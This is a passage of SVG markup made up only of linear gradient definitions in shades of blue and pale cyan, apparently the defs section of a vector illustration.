y2="373.506" xlink:href="#Or"><stop stop-color="#64bae0"/><stop offset="1" stop-color="#5baed4"/></linearGradient><linearGradient id="KW" x1="355.211" y1="238.803" x2="390.384" y2="300.356" xlink:href="#Or"><stop stop-color="#b1d5e6"/><stop offset="1" stop-color="#add7ea"/></linearGradient><linearGradient id="KX" x1="347.186" y1="189.811" x2="387.574" y2="289.478" xlink:href="#Or"><stop stop-color="#b2d0de"/><stop offset="1" stop-color="#badae8"/></linearGradient><linearGradient id="KY" x1="390.638" y1="258.672" x2="426.45" y2="319.104" xlink:href="#Or"><stop stop-color="#a3d3e9"/><stop offset="1" stop-color="#a6d4e7"/></linearGradient><linearGradient id="KZ" x1="411.307" y1="204.763" x2="486.114" y2="269.224" xlink:href="#Or"><stop stop-color="#bfdfed"/><stop offset="1" stop-color="#b0d8e9"/></linearGradient><linearGradient id="Ka" x1="373.383" y1="176.687" x2="448.915" y2="279.021" xlink:href="#Or"><stop stop-color="#bedce9"/><stop offset="1" stop-color="#bcdcea"/></linearGradient><linearGradient id="Kb" x1="296.978" y1="481.056" x2="334.772" y2="527.888" xlink:href="#Or"><stop stop-color="#2e95c5"/><stop offset="1" stop-color="#2b8cbb"/></linearGradient><linearGradient id="Kc" x1="326.31" y1="490.74" x2="364.666" y2="523.26" xlink:href="#Or"><stop stop-color="#3da4d3"/><stop offset="1" stop-color="#2a8ebd"/></linearGradient><linearGradient id="Kd" x1="196.625" y1="417.858" x2="218.248" y2="485.674" xlink:href="#Or"><stop stop-color="#4cafdb"/><stop offset="1" stop-color="#50b1db"/></linearGradient><linearGradient id="Ke" x1="214.994" y1="369.585" x2="286.832" y2="434.806" xlink:href="#Or"><stop stop-color="#5eb7de"/><stop offset="1" stop-color="#6dbde0"/></linearGradient><linearGradient id="Kf" x1="205.352" y1="418.178" x2="227.518" y2="478.629" xlink:href="#Or"><stop stop-color="#57b6e0"/><stop offset="1" stop-color="#55b0d8"/></linearGradient><linearGradient id="Kg" x1="261.655" y1="382.298" x2="308.028" y2="419.563" xlink:href="#Or"><stop stop-color="#62aed0"/><stop offset="1" stop-color="#4ca3ca"/></linearGradient><linearGradient id="Kh" x1="275.081" y1="424.403" x2="277.01" y2="435.976" xlink:href="#Or"><stop stop-color="#56b2db"/><stop offset="1" stop-color="#55b0d7"/></linearGradient><linearGradient id="Ki" x1="176.782" y1="200.249" x2="186.318" y2="241.965" xlink:href="#Or"><stop stop-color="#bae2f4"/><stop offset="1" stop-color="#b7ddee"/></linearGradient><linearGradient id="Kj" x1="204.132" y1="201.268" x2="235.303" y2="254.703" xlink:href="#Or"><stop stop-color="#b9deef"/><stop offset="1" stop-color="#b8d9e8"/></linearGradient><linearGradient id="Kk" x1="199.138" y1="206.156" x2="222.92" y2="269.01" xlink:href="#Or"><stop stop-color="#afd1e0"/><stop offset="1" stop-color="#b7d6e4"/></linearGradient><linearGradient id="Kl" x1="252.7" y1="192.77" x2="277.29" y2="239.901" xlink:href="#Or"><stop stop-color="#c6e3f0"/><stop offset="1" stop-color="#c0dcea"/></linearGradient><linearGradient id="Km" x1="132.908" y1="185.039" x2="140.138" y2="223.901" xlink:href="#Or"><stop stop-color="#b1d7e8"/><stop offset="1" stop-color="#bae0f0"/></linearGradient><linearGradient id="Kn" x1="472.34" y1="47.299" x2="532.671" y2="120.674" xlink:href="#Or"><stop stop-color="#e5f6fd"/><stop offset="1" stop-color="#e0f2fb"/></linearGradient><linearGradient id="Ko" x1="-10.294" y1="1.834" x2="39.643" y2="76.74" xlink:href="#Or"><stop stop-color="#b6e1f4"/><stop offset="1" stop-color="#c0e6f5"/></linearGradient><linearGradient id="Kp" x1="-8.029" y1="-74.307" x2="81.73" y2="17.247" xlink:href="#Or"><stop stop-color="#c9e9f7"/><stop offset="1" stop-color="#c3e7f6"/></linearGradient><linearGradient id="Kq" x1="-35.638" y1="-5.944" x2="30.839" y2="45.262" xlink:href="#Or"><stop stop-color="#a8dcf2"/><stop offset="1" stop-color="#b3e1f5"/></linearGradient><linearGradient id="Kr" x1="-37.035" y1="203.989" x2="-30.334" y2="229.12" xlink:href="#Or"><stop stop-color="#74c4e8"/><stop offset="1" stop-color="#74bedf"/></linearGradient><linearGradient id="Ks" x1="-18.918" y1="193.94" x2="-5.421" y2="234.432" xlink:href="#Or"><stop stop-color="#75b7d4"/><stop offset="1" stop-color="#7dc3e2"/></linearGradient><linearGradient id="Kt" x1="-37.307" y1="191.605" x2="-33.624" y2="213.707" xlink:href="#Or"><stop stop-color="#7cc8e9"/><stop offset="1" stop-color="#7fc7e7"/></linearGradient><linearGradient id="Ku" x1="331.955" y1="88.092" x2="373.65" y2="117.129" xlink:href="#Or"><stop stop-color="#e5f5fe"/><stop offset="1" stop-color="#e2f4fd"/></linearGradient><linearGradient id="Kv" x1="337.099" y1="43.087" x2="379.708" y2="73.861" xlink:href="#Or"><stop stop-color="#e7f6fe"/><stop offset="1" stop-color="#e8f7fe"/></linearGradient><linearGradient id="Kw" x1="355.826" y1="46.813" x2="402.027" y2="100.713" xlink:href="#Or"><stop stop-color="#ebf8fe"/><stop offset="1" stop-color="#e9f7fe"/></linearGradient><linearGradient id="Kx" x1="360.302" y1="51.409" x2="422.036" y2="126.004" xlink:href="#Or"><stop stop-color="#e9f7fe"/><stop offset="1" stop-color="#e3f5fd"/></linearGradient><linearGradient id="Ky" x1="118.362" y1="284.489" x2="120.178" y2="300.151" xlink:href="#Or"><stop stop-color="#87c1d8"/><stop offset="1" stop-color="#8ccae3"/></linearGradient><linearGradient id="Kz" x1="36.707" y1="281.644" x2="74.586" y2="354.698" xlink:href="#Or"><stop stop-color="#63b1d5"/><stop offset="1" stop-color="#81c8e7"/></linearGradient><linearGradient id="LA" x1="68.243" y1="289.274" x2="143.259" y2="377.336" xlink:href="#Or"><stop stop-color="#4191b6"/><stop offset="1" stop-color="#5daccf"/></linearGradient><linearGradient id="LB" x1="104.453" y1="253.683" x2="134.385" y2="298.582" xlink:href="#Or"><stop stop-color="#86c9e6"/><stop offset="1" stop-color="#8ac9e5"/></linearGradient><linearGradient id="LC" x1="110.396" y1="304.195" x2="180.863" y2="354.747" xlink:href="#Or"><stop stop-color="#64b8dc"/><stop offset="1" stop-color="#7cc4e4"/></linearGradient><linearGradient id="LD" x1="117.235" y1="261.535" x2="146.678" y2="312.323" xlink:href="#Or"><stop stop-color="#84c0da"/><stop offset="1" stop-color="#7dbcd7"/></linearGradient><linearGradient id="LE" x1="137.246" y1="287.809" x2="154.132" y2="329.419" xlink:href="#Or"><stop stop-color="#8acdec"/><stop offset="1" stop-color="#7fbfdb"/></linearGradient><linearGradient id="LF" x1="352.272" y1="-24.997" x2="412.828" y2="14.597" xlink:href="#Or"><stop stop-color="#eefafe"/><stop offset="1" stop-color="#f0fafe"/></linearGradient><linearGradient id="LG" x1="355.353" y1="6.37" x2="393.297" y2="60.699" xlink:href="#Or"><stop stop-color="#edf9fe"/></linearGradient><linearGradient id="LH" x1="378.282" y1="-37.43" x2="414.492" y2="-10.273" xlink:href="#Or"><stop stop-color="#f1fbfe"/><stop offset="1" stop-color="#f0fafd"/></linearGradient><linearGradient id="LI" x1="387.216" y1="-17.086" x2="420.324" y2="32.575" xlink:href="#Or"><stop stop-color="#f0fbfd"/><stop offset="1" stop-color="#effafe"/></linearGradient><linearGradient id="LJ" x1="-19.014" y1="85.611" x2="24.749" y2="132.5" xlink:href="#Or"><stop stop-color="#a0d7ef"/><stop offset="1" stop-color="#a2d8f1"/></linearGradient><linearGradient id="LK" x1="-9.247" y1="59.794" x2="19.468" y2="105.133" xlink:href="#Or"><stop stop-color="#a4d8f0"/><stop offset="1" stop-color="#aedef4"/></linearGradient><linearGradient id="LL" x1="-29.567" y1="99.78" x2="-9.47" y2="156.72" xlink:href="#Or"><stop stop-color="#9ed7f0"/><stop offset="1" stop-color="#b0dff4"/></linearGradient><linearGradient id="LM" x1=".11" y1="66.037" x2="23.625" y2="118.018" xlink:href="#Or"><stop stop-color="#addbef"/><stop offset="1" stop-color="#b1dcf0"/></linearGradient><linearGradient id="LN" x1="35.932" y1="95.071" x2="54.117" y2="130.743" xlink:href="#Or"><stop stop-color="#b7e2f6"/><stop offset="1" stop-color="#b4e0f4"/></linearGradient><linearGradient id="LO" x1="29.263" y1="84.72" x2="34.794" y2="108.421" xlink:href="#Or"><stop stop-color="#b9e2f5"/><stop offset="1" stop-color="#b6e0f4"/></linearGradient><linearGradient id="LP" x1="389.233" y1="14.239" x2="422.943" y2="60.206" xlink:href="#Or"><stop stop-color="#eef9fe"/><stop offset="1" stop-color="#edf8fe"/></linearGradient><linearGradient id="LQ" x1="397.863" y1="7.55" x2="409.558" y2="41.041" xlink:href="#Or"><stop stop-color="#eff9fe"/><stop offset="1" stop-color="#eef9fe"/></linearGradient><linearGradient id="LR" x1="402.781" y1="28.987" x2="421.636" y2="65.972" xlink:href="#Or"><stop stop-color="#ecf8fe"/><stop offset="1" stop-color="#ebf8fe"/></linearGradient><linearGradient id="LS" x1="435.749" y1="34.94" x2="468.019" y2="65.512" xlink:href="#Or"><stop stop-color="#e9f7fe"/><stop offset="1" stop-color="#eaf8fe"/></linearGradient><linearGradient id="LT" x1="437.672" y1="12.177" x2="451.047" y2="43.385" xlink:href="#Or"><stop stop-color="#edf9fe"/></linearGradient><linearGradient id="LU" x1="445.811" y1="8.098" x2="490.644" y2="41.723" xlink:href="#Or"><stop stop-color="#e9f7fe"/><stop offset="1" stop-color="#ecf8fe"/></linearGradient><linearGradient id="LV" x1="348.514" y1="380.815" x2="354.462" y2="409.564" xlink:href="#Or"><stop stop-color="#76bfdf"/><stop offset="1" stop-color="#6bb6d8"/></linearGradient><linearGradient id="LW" x1="357.335" y1="322.338" x2="410.097" y2="421.267" xlink:href="#Or"><stop stop-color="#76bbd9"/><stop offset="1" stop-color="#85c7e4"/></linearGradient><linearGradient id="LX" x1="401.491" y1="389.685" x2="433.73" y2="417.682" xlink:href="#Or"><stop stop-color="#56a5c9"/><stop offset="1" stop-color="#64b6d9"/></linearGradient><linearGradient id="LY" x1="413.779" y1="395.199" x2="449.118" y2="428.678" xlink:href="#Or"><stop stop-color="#65b8dd"/><stop offset="1" stop-color="#6fbbdc"/></linearGradient><linearGradient id="LZ" x1="412.072" y1="313.548" x2="485.644" y2="360.015" xlink:href="#Or"><stop stop-color="#6ab0cf"/><stop offset="1" stop-color="#87cbe8"/></linearGradient><linearGradient id="La" x1="630.607" y1="176.709" x2="676.463" y2="203.806" xlink:href="#Or"><stop stop-color="#a9d6eb"/><stop offset="1" stop-color="#95c7de"/></linearGradient><linearGradient id="Lb" x1="641.987" y1="142.604" x2="683.172" y2="182.141" xlink:href="#Or"><stop stop-color="#b2ddf0"/><stop offset="1" stop-color="#abd9ed"/></linearGradient><linearGradient id="Lc" x1="642.237" y1="196.103" x2="684.657" y2="220.734" xlink:href="#Or"><stop stop-color="#8abfd7"/><stop offset="1" stop-color="#9bd2ea"/></linearGradient><linearGradient id="Ld" x1="659.463" y1="192.616" x2="726.826" y2="263.942" xlink:href="#Or"><stop stop-color="#8fcae5"/><stop offset="1" stop-color="#a2d9f1"/></linearGradient><linearGradient id="Le" x1="647.69" y1="155.014" x2="687.556" y2="212.421" xlink:href="#Or"><stop stop-color="#9dcbde"/><stop offset="1" stop-color="#a1d5eb"/></linearGradient><linearGradient id="Lf" x1="59.116" y1="476.092" x2="112.716" y2="502.222" xlink:href="#Or"><stop stop-color="#2e86b4"/><stop offset="1" stop-color="#2278a7"/></linearGradient><linearGradient id="Lg" x1="54.086" y1="481.814" x2="55.791" y2="495.877" xlink:href="#Or"><stop stop-color="#3897c6"/><stop offset="1" stop-color="#2585b6"/></linearGradient><linearGradient id="Lh" x1="80.043" y1="494.637" x2="125.677" y2="511.749" xlink:href="#Or"><stop stop-color="#176d9e"/><stop offset="1" stop-color="#126b9c"/></linearGradient><linearGradient id="Li" x1="84.948" y1="483.417" x2="91.652" y2="500.178" xlink:href="#Or"><stop stop-color="#125e8c"/><stop offset="1" stop-color="#1971a1"/></linearGradient><linearGradient id="Lj" x1="29.05" y1="343.731" x2="70.606" y2="414.969" xlink:href="#Or"><stop stop-color="#52acd3"/><stop offset="1" stop-color="#52b2db"/></linearGradient><linearGradient id="Lk" x1="-9.166" y1="333.401" x2="27.419" y2="401.998" xlink:href="#Or"><stop stop-color="#2d7ba0"/><stop offset="1" stop-color="#46a1ca"/></linearGradient><linearGradient id="Ll" x1="602.924" y1="1.837" x2="617.832" y2="14.26" xlink:href="#Or"><stop stop-color="#e0f4fc"/><stop offset="1" stop-color="#def3fb"/></linearGradient><linearGradient id="Lm" x1="604.93" y1="-13.217" x2="627.151" y2="29.003" xlink:href="#Or"><stop stop-color="#dff4fc"/><stop offset="1" stop-color="#dcf3fb"/></linearGradient><linearGradient id="Ln" x1="608.733" y1="16.646" x2="625.34" y2="53.055" xlink:href="#Or"><stop stop-color="#dbf2fb"/><stop offset="1" stop-color="#d8f1fb"/></linearGradient><linearGradient id="Lo" x1="606.785" y1="-14.785" x2="638.626" y2="35.489" xlink:href="#Or"><stop stop-color="#daf1fc"/><stop offset="1" stop-color="#d8f1fb"/></linearGradient><linearGradient id="Lp" x1="615.883" y1="15.07" x2="632.239" y2="52.813" xlink:href="#Or"><stop stop-color="#d5effb"/><stop offset="1" stop-color="#d8f0fb"/></linearGradient><linearGradient id="Lq" x1="500.08" y1="32.989" x2="506.936" y2="63.841" xlink:href="#Or"><stop stop-color="#e5f5fd"/><stop offset="1" stop-color="#e2f4fb"/></linearGradient><linearGradient id="Lr" x1="549.462" y1="37.242" x2="558.601" y2="64.658" xlink:href="#Or"><stop stop-color="#e1f4fc"/><stop offset="1" stop-color="#def3fb"/></linearGradient><linearGradient id="Ls" x1="60.743" y1="-53.619" x2="133.862" y2="23.959" xlink:href="#Or"><stop stop-color="#d3eefa"/><stop offset="1" stop-color="#dcf3fb"/></linearGradient><linearGradient id="Lt" x1="87.152" y1="-4.575" x2="128.776" y2="60.092" xlink:href="#Or"><stop stop-color="#d1eefa"/><stop offset="1" stop-color="#d8f1fc"/></linearGradient><linearGradient id="Lu" x1="510.025" y1="-29.895" x2="564.121" y2="33.499" xlink:href="#Or"><stop stop-color="#ebf8fe"/><stop offset="1" stop-color="#e8f6fd"/></linearGradient><linearGradient id="Lv" x1="521.637" y1="-23.511" x2="572.841" y2="58.096" xlink:href="#Or"><stop stop-color="#e5f5fd"/><stop offset="1" stop-color="#e7f6fd"/></linearGradient><linearGradient id="Lw" x1="-7.425" y1="211.006" x2="39.751" y2="299.46" xlink:href="#Or"><stop stop-color="#71c0e2"/><stop offset="1" stop-color="#6eaecb"/></linearGradient><linearGradient id="Lx" x1="-20.321" y1="205.62" x2="28.871" y2="302.466" xlink:href="#Or"><stop stop-color="#72bfe0"/><stop offset="1" stop-color="#73b4d1"/></linearGradient><linearGradient id="Ly" x1="-14.775" y1="197.728" x2="-4.016" y2="238.696" xlink:href="#Or"><stop stop-color="#80c1de"/><stop offset="1" stop-color="#7fbcd8"/></linearGradient><linearGradient id="Lz" x1="24.399" y1="137.859" x2="87.847" y2="193.843" xlink:href="#Or"><stop stop-color="#94d0ea"/><stop offset="1" stop-color="#92c6de"/></linearGradient><linearGradient id="MA" x1="40.607" y1="153.832" x2="85.662" y2="241.293" xlink:href="#Or"><stop stop-color="#afdff4"/><stop offset="1" stop-color="#93c1d7"/></linearGradient><linearGradient id="MB" x1="56.255" y1="220.976" x2="105.711" y2="292.841" xlink:href="#Or"><stop stop-color="#83c5e1"/><stop offset="1" stop-color="#81bad4"/></linearGradient><linearGradient id="MC" x1="87.177" y1="177.179" x2="142.387" y2="266.708" xlink:href="#Or"><stop stop-color="#9cd2e9"/><stop offset="1" stop-color="#8ebed3"/></linearGradient><linearGradient id="MD" x1="460.871" y1="339.034" x2="518.425" y2="422.899" xlink:href="#Or"><stop stop-color="#71c0e3"/><stop offset="1" stop-color="#76bedd"/></linearGradient><linearGradient id="ME" x1="524.146" y1="337.551" x2="545.733" y2="386.123" xlink:href="#Or"><stop stop-color="#71b6d4"/><stop offset="1" stop-color="#7bc6e5"/></linearGradient><linearGradient id="MF" x1="533.456" y1="349.093" x2="540.9" y2="382.593" xlink:href="#Or"><stop stop-color="#77c4e6"/><stop offset="1" stop-color="#73c3e5"/></linearGradient><linearGradient id="MG" x1="512.373" y1="275.106" x2="513.215" y2="281.421" xlink:href="#Or"><stop stop-color="#95c7dc"/><stop offset="1" stop-color="#a2d2e5"/></linearGradient><linearGradient id="MH" x1="496.122" y1="251.93" x2="516.203" y2="293.005" xlink:href="#Or"><stop stop-color="#8dc0d6"/><stop offset="1" stop-color="#9fcce0"/></linearGradient><linearGradient id="MI" x1="525.553" y1="263.234" x2="539.008" y2="293.509" xlink:href="#Or"><stop stop-color="#9ed1e7"/><stop offset="1" stop-color="#a1d3e8"/></linearGradient><linearGradient id="MJ" x1="523.643" y1="258.21" x2="537.639" y2="283.403" xlink:href="#Or"><stop stop-color="#a9d3e7"/><stop offset="1" stop-color="#a5d5ea"/></linearGradient><linearGradient id="MK" x1="438.47" y1="407.967" x2="472.458" y2="496.714" xlink:href="#Or"><stop stop-color="#4facd4"/><stop offset="1" stop-color="#5eb5db"/></linearGradient><linearGradient id="ML" x1="469.431" y1="410.442" x2="535.481" y2="513.921" xlink:href="#Or"><stop stop-color="#409fca"/><stop offset="1" stop-color="#51aad1"/></linearGradient><linearGradient id="MM" x1="468.383" y1="365.979" x2="496.301" y2="434.505" xlink:href="#Or"><stop stop-color="#68bbe1"/><stop offset="1" stop-color="#6bc0e4"/></linearGradient><linearGradient id="MN" x1="524.653" y1="425.875" x2="601.847" y2="490.203" xlink:href="#Or"><stop stop-color="#49a7d1"/><stop offset="1" stop-color="#41a3d1"/></linearGradient><linearGradient id="MO" x1="546.678" y1="365.342" x2="585.471" y2="438.078" xlink:href="#Or"><stop stop-color="#71c0e2"/><stop offset="1" stop-color="#60b7de"/></linearGradient><linearGradient id="MP" x1="559.129" y1="403.671" x2="640.68" y2="488.768" xlink:href="#Or"><stop stop-color="#3ca1d0"/><stop offset="1" stop-color="#3f9fca"/></linearGradient><linearGradient id="MQ" x1="536.742" y1="361.681" x2="573.539" y2="435.276" xlink:href="#Or"><stop stop-color="#5db2d8"/><stop offset="1" stop-color="#469fc7"/></linearGradient><linearGradient id="MR" x1="455.499" y1="500.491" x2="482.814" y2="550.089" xlink:href="#Or"><stop stop-color="#44a4cf"/><stop offset="1" stop-color="#348db9"/></linearGradient><linearGradient id="MS" x1="466.465" y1="494.8" x2="487.447" y2="554.434" xlink:href="#Or"><stop stop-color="#3596c3"/><stop offset="1" stop-color="#3893bf"/></linearGradient><linearGradient id="MT" x1="504.96" y1="498.056" x2="537.335" y2="538.048" xlink:href="#Or"><stop stop-color="#4eaad3"/><stop offset="1" stop-color="#298dbe"/></linearGradient><linearGradient id="MU" x1="576.8" y1="500.787" x2="615.449" y2="566.007" xlink:href="#Or"><stop stop-color="#237ba9"/><stop offset="1" stop-color="#177bad"/></linearGradient><linearGradient id="MV" x1="637.347" y1="496.981" x2="660.484" y2="509.995" xlink:href="#Or"><stop stop-color="#1e89bc"/><stop offset="1" stop-color="#248bbe"/></linearGradient><linearGradient id="MW" x1="643.591" y1="491.548" x2="672.438" y2="507.49" xlink:href="#Or"><stop stop-color="#278ec1"/><stop offset="1" stop-color="#2b91c3"/></linearGradient><linearGradient id="MX" x1="640.455" y1="495.71" x2="667.377" y2="544.596" xlink:href="#Or"><stop stop-color="#177aab"/><stop offset="1" stop-color="#2787b7"/></linearGradient><linearGradient id="MY" x1="578.264" y1="417.76" x2="655.281" y2="488.079" xlink:href="#Or"><stop stop-color="#42a1cd"/><stop offset="1" stop-color="#3391bc"/></linearGradient><linearGradient id="MZ" x1="576.507" y1="440.95" x2="628.147" y2="521.28" xlink:href="#Or"><stop stop-color="#3996c4"/><stop offset="1" stop-color="#278aba"/></linearGradient><linearGradient id="Ma" x1="623.868" y1="406.414" x2="657.848" y2="442.093" xlink:href="#Or"><stop stop-color="#2e8ebb"/><stop offset="1" stop-color="#2e90bf"/></linearGradient><linearGradient id="Mb" x1="625.548" y1="427.813" x2="686.346" y2="454.835" xlink:href="#Or"><stop stop-color="#197dae"/><stop offset="1" stop-color="#2182b4"/></linearGradient><linearGradient id="Mc" x1="639.172" y1="448.157" x2="672.501" y2="461.617" xlink:href="#Or"><stop stop-color="#268dc0"/><stop offset="1" stop-color="#2a90c1"/></linearGradient><linearGradient id="Md" x1="647.806" y1="453.659" x2="683.797" y2="481.826" xlink:href="#Or"><stop stop-color="#1f7dad"/><stop offset="1" stop-color="#2686b5"/></linearGradient><linearGradient id="Me" x1="632.629" y1="407.934" x2="667.654" y2="449.964" xlink:href="#Or"><stop stop-color="#2f91bf"/><stop offset="1" stop-color="#379ac9"/></linearGradient><linearGradient id="Mf" x1="634.796" y1="389.196" x2="657.318" y2="425.231" xlink:href="#Or"><stop stop-color="#3795c1"/><stop offset="1" stop-color="#429fc9"/></linearGradient><linearGradient id="Mg" x1="651.79" y1="418.032" x2="694.672" y2="447.72" xlink:href="#Or"><stop stop-color="#278cbd"/><stop offset="1" stop-color="#3297c7"/></linearGradient><linearGradient id="Mh" x1="660.455" y1="423.831" x2="702.687" y2="484.743" xlink:href="#Or"><stop stop-color="#288ec0"/><stop offset="1" stop-color="#2c93c3"/></linearGradient><linearGradient id="Mi" x1="-8.613" y1="399.348" x2="65.219" y2="438.572" xlink:href="#Or"><stop stop-color="#187eb3"/><stop offset="1" stop-color="#2585b4"/></linearGradient><linearGradient id="Mj" x1="30.603" y1="387.93" x2="77.078" y2="407.848" xlink:href="#Or"><stop stop-color="#2883b1"/><stop offset="1" stop-color="#3e9fcb"/></linearGradient><linearGradient id="Mk" x1="-22.338" y1="374.559" x2="75.239" y2="427.159" xlink:href="#Or"><stop stop-color="#146a96"/><stop offset="1" stop-color="#2187b9"/></linearGradient><linearGradient id="Ml" x1="-28.094" y1="369.699" x2="-11.69" y2="420.45" xlink:href="#Or"><stop stop-color="#1e6a91"/><stop offset="1" stop-color="#3796c2"/></linearGradient><linearGradient id="Mm" x1="58.093" y1="73.405" x2="122.704" y2="178.397" xlink:href="#Or"><stop stop-color="#b5e0f2"/><stop offset="1" stop-color="#c3e6f5"/></linearGradient><linearGradient id="Mn" x1="74.722" y1="75.749" x2="162.074" y2="178.7" xlink:href="#Or"><stop stop-color="#b8e3f6"/><stop offset="1" stop-color="#bee0ef"/></linearGradient><linearGradient id="Mo" x1="57.879" y1="70.009" x2="73.386" y2="128.939" xlink:href="#Or"><stop stop-color="#c0e5f6"/><stop offset="1" stop-color="#c7e8f7"/></linearGradient><linearGradient id="Mp" x1="55.962" y1="53.684" x2="72.226" y2="107.047" xlink:href="#Or"><stop stop-color="#c0e3f2"/><stop offset="1" stop-color="#d0ecf9"/></linearGradient><linearGradient id="Mq" x1="150.29" y1="67.642" x2="195.763" y2="78.604" xlink:href="#Or"><stop stop-color="#b9dbea"/><stop offset="1" stop-color="#d4effb"/></linearGradient><linearGradient id="Mr" x1="532.754" y1="507.322" x2="568.393" y2="545.507" xlink:href="#Or"><stop stop-color="#4094bb"/><stop offset="1" stop-color="#1a7aaa"/></linearGradient><linearGradient id="Ms" x1="544.117" y1="495.957" x2="578.026" y2="553.757" xlink:href="#Or"><stop stop-color="#3b95bf"/><stop offset="1" stop-color="#1f80b0"/></linearGradient><linearGradient id="Mt" x1="570.622" y1="497.289" x2="610.48" y2="521.204" xlink:href="#Or"><stop stop-color="#2b8cbc"/><stop offset="1" stop-color="#2186b8"/></linearGradient><linearGradient id="Mu" x1="644.944" y1="-13.973" x2="677.694" y2="11.881" xlink:href="#Or"><stop stop-color="#d7f0fa"/><stop offset="1" stop-color="#d4effa"/></linearGradient><linearGradient id="Mv" x1="650.25" y1="-1.805" x2="677.752" y2="31.713" xlink:href="#Or"><stop stop-color="#d4eefb"/><stop offset="1" stop-color="#d2edfa"/></linearGradient><linearGradient id="Mw" x1="667.558" y1="-17.901" x2="703.188" y2="37.973" xlink:href="#Or"><stop stop-color="#ceecf9"/><stop offset="1" stop-color="#d0edfa"/></linearGradient><linearGradient id="Mx" x1="198.701" y1="429.678" x2="283" y2="470.588" xlink:href="#Or"><stop stop-color="#3b9cca"/><stop offset="1" stop-color="#3592c0"/></linearGradient><linearGradient id="My" x1="187.742" y1="459.342" x2="236.846" y2="541.927" xlink:href="#Or"><stop stop-color="#44aad8"/><stop offset="1" stop-color="#3091c0"/></linearGradient><linearGradient id="Mz" x1="156.572" y1="489.584" x2="177.073" y2="530.584" xlink:href="#Or"><stop stop-color="#3c9ecd"/><stop offset="1" stop-color="#3290be"/></linearGradient><linearGradient id="NA" x1="178.38" y1="446.513" x2="233.166" y2="511.773" xlink:href="#Or"><stop stop-color="#3092c0"/><stop offset="1" stop-color="#348fbb"/></linearGradient><linearGradient id="NB" x1="717.664" y1="-21.138" x2="768.989" y2="19.922" xlink:href="#Or"><stop stop-color="#c6e9f8"/><stop offset="1" stop-color="#bee5f7"/></linearGradient><linearGradient id="NC" x1="707.262" y1="408.134" x2="720.997" y2="463.602" xlink:href="#Or"><stop stop-color="#2d98ca"/><stop offset="1" stop-color="#2c8ebd"/></linearGradient><linearGradient id="ND" x1="723.011" y1="385.31" x2="744.7" y2="436.98" xlink:href="#Or"><stop stop-color="#2b8dbd"/><stop offset="1" stop-color="#2886b4"/></linearGradient><linearGradient id="NE" x1="-44.094" y1="221.503" x2="31.099" y2="254.786" xlink:href="#Or"><stop stop-color="#65bde5"/><stop offset="1" stop-color="#5cb6de"/></linearGradient><linearGradient id="NF" x1="-44.8" y1="272.826" x2="6.986" y2="350.504" xlink:href="#Or"><stop stop-color="#66bee3"/><stop offset="1" stop-color="#4ea7cf"/></linearGradient><linearGradient id="NG" x1="-29.387" y1="323.347" x2="5.2" y2="395.528" xlink:href="#Or"><stop stop-color="#3282a7"/><stop offset="1" stop-color="#4aa5cd"/></linearGradient><linearGradient id="NH" x1="688.72" y1="439.258" x2="789.807" y2="518.929" xlink:href="#Or"><stop stop-color="#23739f"/><stop offset="1" stop-color="#156b9a"/></linearGradient><linearGradient id="NI" x1="-38.94" y1="-108.048" x2="65.644" y2="-72.957" xlink:href="#Or"><stop stop-color="#abddf2"/><stop offset="1" stop-color="#bce4f6"/></linearGradient><linearGradient id="NJ" x1="263.924" y1="456.612" x2="291.011" y2="510.786" xlink:href="#Or"><stop stop-color="#49acd8"/><stop offset="1" stop-color="#3899c5"/></linearGradient><linearGradient id="NK" x1="269.49" y1="424.947" x2="306.258" y2="489.291" xlink:href="#Or"><stop stop-color="#45a2cb"/><stop offset="1" stop-color="#4097bf"/></linearGradient><linearGradient id="NL" x1="274.045" y1="469.493" x2="285.824" y2="508.365" xlink:href="#Or"><stop stop-color="#3ca0ce"/><stop offset="1" stop-color="#2782af"/></linearGradient><linearGradient id="NM" x1="307.796" y1="419.816" x2="348.735" y2="465.872" xlink:href="#Or"><stop stop-color="#5db7dc"/><stop offset="1" stop-color="#449bc2"/></linearGradient><linearGradient id="NN" x1="325.48" y1="473.77" x2="341.845" y2="502.781" xlink:href="#Or"><stop stop-color="#1c78a7"/><stop offset="1" stop-color="#2989b7"/></linearGradient><linearGradient id="NO" x1="334.311" y1="427.291" x2="367.478" y2="441.801" xlink:href="#Or"><stop stop-color="#4da5cc"/><stop offset="1" stop-color="#46a0c8"/></linearGradient><linearGradient id="NP" x1="324.661" y1="436.818" x2="357.626" y2="483.911" xlink:href="#Or"><stop stop-color="#54b1d9"/><stop offset="1" stop-color="#409bc5"/></linearGradient><linearGradient id="NQ" x1="340.199" y1="452.413" x2="373.895" y2="500.551" xlink:href="#Or"><stop stop-color="#49a7d1"/><stop offset="1" stop-color="#469cc4"/></linearGradient><linearGradient id="NR" x1="216.263" y1="492.697" x2="240.097" y2="555.686" xlink:href="#Or"><stop stop-color="#2e8dbb"/><stop offset="1" stop-color="#359ecf"/></linearGradient><linearGradient id="NS" x1="228.082" y1="493.79" x2="262.732" y2="568.633" xlink:href="#Or"><stop stop-color="#2991c2"/><stop offset="1" stop-color="#2589b9"/></linearGradient><linearGradient id="NT" x1="614.723" y1="331.936" x2="667.358" y2="424.048" xlink:href="#Or"><stop stop-color="#5dabcf"/><stop offset="1" stop-color="#56a5c9"/></linearGradient><linearGradient id="NU" x1="644.003" y1="315.596" x2="688.263" y2="418.025" xlink:href="#Or"><stop stop-color="#5cb0d6"/><stop offset="1" stop-color="#59b2d9"/></linearGradient><linearGradient id="NV" x1="655.554" y1="387.88" x2="673.528" y2="443.488" xlink:href="#Or"><stop stop-color="#3e9bc6"/><stop offset="1" stop-color="#55afd7"/></linearGradient><linearGradient id="NW" x1="675.814" y1="388.978" x2="707.805" y2="446.962" xlink:href="#Or"><stop stop-color="#3b9fcd"/><stop offset="1" stop-color="#45a4cf"/></linearGradient><linearGradient id="NX" x1="717.228" y1="392.036" x2="750.491" y2="408.668" xlink:href="#Or"><stop stop-color="#238dbf"/><stop offset="1" stop-color="#47a1cb"/></linearGradient><linearGradient id="NY" x1="728.586" y1="383.62" x2="755.998" y2="431.993" xlink:href="#Or"><stop stop-color="#24749c"/><stop offset="1" stop-color="#3d8eb4"/></linearGradient><linearGradient id="NZ" x1="718.42" y1="335.3" x2="769.084" y2="389.582" xlink:href="#Or"><stop stop-color="#3d9ecb"/><stop offset="1" stop-color="#47a1cb"/></linearGradient><linearGradient id="Na" x1="165.71" y1="44.006" x2="199.62" y2="120.306" xlink:href="#Or"><stop stop-color="#ddf3fc"/><stop offset="1" stop-color="#e2f4fd"/></linearGradient><linearGradient id="Nb" x1="180.152" y1="-29.055" x2="262.965" y2="79.637" 